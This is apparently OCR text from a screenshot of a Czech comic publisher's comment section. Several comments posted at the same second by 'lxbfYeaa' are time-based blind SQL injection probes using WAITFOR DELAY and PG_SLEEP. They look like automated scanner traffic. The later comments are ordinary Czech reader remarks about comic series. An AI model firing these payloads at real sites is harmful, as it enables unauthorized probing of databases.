
lxbfYeaa
[15:06:28 25.6.2026]
555QMzzgSpu'; waitfor delay '0:0:15'
--
lxbfYeaa
[15:06:28 25.6.2026]
5550yx8VkHk' OR 478=(SELECT
478 FROM PG_SLEEP(15))--
lxbfYeaa
[15:06:28 25.6.2026]
555-1 OR 225=(SELECT 225 FROM
PG_SLEEP(15))--
o
lxbfYeaa
[15:06:28 25.6.2026]
555e4AD54HN') OR 312=(SELECT
312 FROM PG_SLEEP(15))--
lxbfYeaa
[15:06:28 25.6.2026]
555-1) OR 575=(SELECT 575
FROM PG_SLEEP(15))--
Modrá CREW
xflori01
[21:41 02.12.2023]
Za Zabijáka v dalších číslech jsem
rád, ale trošku mně mrzí, že není v
dalším díle nějaký navrátivší. Už se
dost těším na poslední číslo Orbitalu.
Pavlovský
[11:06 04.04.2023]
lamahe: Díky za tip! Už jsme se k
tomu dostali a vypadá to zajímavě.
Píšeme si to do seznamu věcí, o
kterých se dá uvažovat... ale teď
l
máme soupisku MC už dost plnou.